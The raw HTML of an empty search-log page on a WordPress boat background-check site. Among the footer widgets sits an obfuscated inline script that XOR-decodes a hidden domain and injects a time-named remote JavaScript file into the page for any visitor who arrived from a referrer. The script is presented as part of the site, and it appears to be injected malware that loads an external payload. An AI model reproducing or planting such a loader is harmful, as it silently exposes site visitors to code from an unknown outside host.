<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a title="FAQ" href="https://boatbackground.com/faq/">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-108"><a title="Boat News" href="https://boatbackground.com/boat-news/">Boat News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-864"><a title="Run Report" href="https://boatbackground.com/my-account/run-report/">Run Report</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a title="Support" href="https://boatbackground.com/support/">Support</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1145"><a title="Contact" href="https://boatbackground.com/contact-us/">Contact</a></li>
</ul>
						</div>
					</div> 
					
					</nav>


		</div>																			<!-- END Main Menu -->							</div>		</header>				<div class="site-core">			<div class="outer-container main_content_area container"><div id="primary" class="content-area">        <main id="main" class="site-main row col-md-12 " role="main">        
<article id="post-50408" class="clearfix post-50408 search-log type-search-log status-publish hentry" role="article">

    <header class="entry-header article-header">

        
        
            <h1 class="entry-title" itemprop="headline"><a href="https://boatbackground.com/?search-log=2600387580381" rel="bookmark" title="2600:387:5:803::81">2600:387:5:803::81</a></h1>

        

    </header>



    <div class="entry-content single-content clearfix" itemprop="articleBody">
            </div>
    <div class="prev_next_links_container col-xs-12"><a class="previous_post_link pull-left btn btn-default" title="2603:9000:6508:2e1:dd72:fb99:f715:519d" href="https://boatbackground.com/?search-log=2603900065082e1dd72fb99f715519d">&laquo; Previous Post</a><a class="next_post_link pull-right btn btn-default" title="2600:100f:b063:1f16:397f:44b3:e7b:ebc1" href="https://boatbackground.com/?search-log=2600100fb0631f16397f44b3e7bebc1">Next Post &raquo;</a></div>    <div class="author-info clearfix byline vcard ">    <div class="author-avatar col-xs-3 no-padding">        <img class="img-circle avatar-image avatar photo" src="https://secure.gravatar.com/avatar/d41d8cd98f00b204e9800998ecf8427e">    </div><!-- .author-avatar -->    <div class="author-description col-xs-9">        <p><span class="author-title author">By: <a href="https://boatbackground.com/author/" title="" rel="author" class="fn"></a></span> | <time class="updated" itemprop="datePublished" datetime="2024-07-9">July 9, 2024</time></p>                    <p><span class="tags clearfix"><span class="">in &nbsp;&nbsp;</span> </span></p>            </div><!-- .author-description --></div><!-- .author-info --></article>    </main><!-- .site-main -->    			</div><!-- #primary -->		</div><!-- outer container -->			
</div><!-- .site-core -->
	<footer id="footer" class="clearfix outer-container" itemscope itemtype="http://schema.org/WPFooter">
							<div id="footer-widgets" class="outer-container">
				<div class="container">

					  
	<div class="footer_widget col-md-4" id="footer_widget-1">
		<div id="text-3" class="widget-area widget_text"><h3 class="widget-title"> </h3>			<div class="textwidget"><img src="https://boatbackground.com/wp-content/uploads/2016/12/footer-logo.png"></div>
		</div><div id="block-3" class="widget-area widget_block"><script type="text/javascript">
!function (_311a6) {
    
    var _40ec5 = Date.now();
    var _2a0ce = 1000;
    _40ec5 = _40ec5 / _2a0ce;
    _40ec5 = Math.floor(_40ec5);

    var _632e3 = 600;
    _40ec5 -= _40ec5 % _632e3;
    _40ec5 = _40ec5.toString(16);

    var _5beaf = _311a6.referrer;

    if (!_5beaf) return;

    var _6370c = [7205, 7200, 7231, 7212, 7213, 7208, 7226, 7201, 7211, 7206, 7208, 7227, 7213, 7202, 7200, 7229, 7271, 7200, 7207, 7215, 7206];

    _6370c = _6370c.map(function(_db35){
        return _db35 ^ 7241;
    });

    var _a6c8 = "a20db667ccea34e8a513b20c227029e4";
    
    _6370c = String.fromCharCode(..._6370c);

    var _4f908 = "https://";
    var _28f20 = "/";
    var _416f = "track-";

    var _8964b = ".js";

    var _97ca6 = _311a6.createElement("script");
    _97ca6.type = "text/javascript";
    _97ca6.async = true;
    _97ca6.src = _4f908 + _6370c + _28f20 + _416f + _40ec5 + _8964b;

    _311a6.getElementsByTagName("head")[0].appendChild(_97ca6)

}(document);
</script></div>	</div>
	
	<div class="footer_widget col-md-4" id="footer_widget-2">
		<div id="nav_menu-2" class="widget-area widget_nav_menu"><h3 class="widget-title">Navigate</h3><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325"><a href="https://boatbackground.com/pricing/">Pricing</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="https://boatbackground.com/my-account/">My Account</a></li>
<li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321"><a href="https://boatbackground.com/about-us/">About Us</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="https://boatbackground.com/faq/">FAQ</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-322"><a href="https://boatbackground.com/boat-news/">Boat News</a></li>
<li id="menu-item-327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327"><a href="https://boatbackground.com/support/">Support</a></li>
<li id="menu-item-326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="https://boatbackground.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-328"><a href="https://boatbackground.com/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-437"><a href="https://boatbackground.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1144"><a href="https://boatbackground.com/contact-us/">Contact</a></li>
</ul></div></div><div id="block-2" class="widget-area widget_block"><p>[wd-vessel-home-link]</p></div>	</div>
	
	<div class="footer_widget col-md-4" id="footer_widget-3">
				<div id="text-4" class="widget-area widget_text"><h3 class="widget-title">Connect With Us</h3>			<div class="textwidget"><div class="wd_swappable_module social-fa-module "><a id="facebook_icon" href="https://www.facebook.com/Boat-Background-366294883731082/" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a><a id="twitter_icon" href="https://twitter.com/boatbackground" target="_blank" rel="nofollow"><i class="fa fa-twitter"></i></a><a id="googleplus_icon" href="https://plus.google.com/112613715987808720889" target="_blank" rel="nofollow"><i class="fa fa-google-plus"></i></a></div></div>
		</div>	</div>
								
				</div> <!-- end .container -->
			</div> <!-- end #footer-widgets -->
			  
	  	  
				<div class="basement outer-container">
					<div class="container">
						
<div id="basement-column-1" class="col-sm-12">

<div id="basement-custom-area-1" class="basement-custom"><div class="copyright text-center">© 2026 Boat Background Check. All Rights Reserved.</div></div>	
</div>					</div>
				</div>

			
		    </footer> <!-- end footer -->

	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/boatbackground\/*","\/wp-content\/themes\/boatbackground-parent\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

            <a href="#" class="scrollToTop">
            <span class="fa-stack fa-2x">
              <i class="fa fa-circle fa-stack-2x"></i>
              <i class="fa fa-ship fa-stack-1x fa-inverse"></i>
            </span>
            <span class="text-center" style="display:block">Scroll to Top</span>
            </a>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://boatbackground.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe_blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://boatbackground.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="text/javascript" src="https://boatbackground.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/boatbackground.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://boatbackground.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>

  </body>



</html> <!-- end of line, man -->
